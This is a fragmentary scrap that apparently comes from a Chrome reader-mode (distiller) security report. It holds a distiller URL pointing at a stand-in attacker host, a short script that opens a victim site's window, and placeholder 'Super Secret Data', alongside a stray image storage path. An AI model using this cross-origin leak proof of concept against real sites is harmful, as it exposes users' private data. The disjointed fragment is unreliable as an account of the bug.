 chrome-distiller://[GUID]/?url=https://evil.example
<script>
victim = “https://victim.example”;
window.open(victim, “w”);
</script>
https://victim.example
Super Secret Data
1